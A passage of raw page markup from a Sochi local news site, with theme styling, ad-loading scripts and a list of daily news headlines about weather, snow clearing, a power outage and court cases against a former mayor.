video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5992";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="749";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/"  rel="bookmark" class="td-image-wrap " title="Власти курорта отстранили от должности главу предприятия «Сочисвет»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/43f8943f-2f26-4515-af06-da85075ce9cd-696x456.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/"  rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/#respond">0</a></span> </span></div><div class="td-excerpt">Власти курорта отстранили от должности главу предприятия «Сочисвет». Причиной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/"  rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/"  rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/"  rel="bookmark" class="td-image-wrap " title="Погода в Сочи 17 и 18 января: будет ли снег" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427135012286435331_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/"  rel="bookmark" title="Погода в Сочи 17 и 18 января: будет ли снег">Погода в Сочи 17 и 18 января: будет ли снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжает действовать штормовое предупреждение из-за неблагоприятных погодных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/"  rel="bookmark" class="td-image-wrap " title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/photo_5440484569502576199_x-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/"  rel="bookmark" title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского">Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/#respond">0</a></span> </span></div><div class="td-excerpt">Генпрокуратура РФ выиграла дело против бывшего главы Сочи Копайгородского....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new 